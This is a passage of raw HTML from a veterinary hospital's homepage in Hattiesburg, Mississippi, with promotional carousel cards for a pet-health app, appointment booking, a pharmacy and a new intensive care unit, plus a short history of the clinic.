tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 dbPePb variation-c large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Happy dog and woman next to the Happy Healthy Pets app screenshot" title="Happy dog and woman next to the Happy Healthy Pets app screenshot" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7tUwwe1ErOaNNDeby0vf4S"><span>Introducing the Happy Healthy Pets® app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7tUwwe1ErOaNNDeby0vf4S"><h3>Designed to make managing your pet&#39;s health care simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the Happy Healthy Pets® app." data-analytics-variation="Variation-C">Download Today</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AMC of Hattiesburg Front" title="AMC of Hattiesburg Front" src="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5NPS2M9p08f4lbTx2faxg9"><span>Your Pet, Our Priority</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5NPS2M9p08f4lbTx2faxg9"><p>How can we help your family today?</p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Your Pet, Our Priority" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with vet" title="Dog with vet" src="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="47obX4cITsC8vXHZ0i3qPs"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="47obX4cITsC8vXHZ0i3qPs"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_blank" rel="noopener" data-entry-id="6U4ohL1oQOh52pmFdGJTWH" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-C">Order Food &amp; Medicine </a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Intensive Care Unit at AMC of Hattiesburg" title="Intensive Care Unit at AMC of Hattiesburg" src="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><span>New Intensive Care Unit</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><p>Greatly improving outcomes for a variety of patients.<br/><br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Intensive Care Unit" role="link" href="/services/intensive-care-unit" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="12EqqAljHvCXD3RRisnJcm" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Intensive Care Unit" data-analytics-variation="Variation-C">Intensive Care Unit</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 hWPVUL nva-promo-banner" data-entry-id="6aJg6Ti9wHXZ1HYV7cYpaN"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6aJg6Ti9wHXZ1HYV7cYpaN">Animal Medical Center of Hattiesburg </h2><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="6aJg6Ti9wHXZ1HYV7cYpaN">CARING FOR PETS FOR OVER 40 YEARS</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="6aJg6Ti9wHXZ1HYV7cYpaN"><p>At Animal Medical Center of Hattiesburg, we pride ourselves on offering quality care in a compassionate manner. Since 1975, we have been serving the pets of Hattiesburg and the surrounding Mississippi areas. Whether your pet needs a vaccination or critical emergency care, we are the animal hospital you can depend on to provide quality care from our experienced veterinarians and highly-skilled staff 24-hours a day, seven days a week.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 hAkqmQ nva-5-card sc-1mdi61j-1 fYYfpG"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 hoKMDJ variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 hoKMDJ variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="2" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:500%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 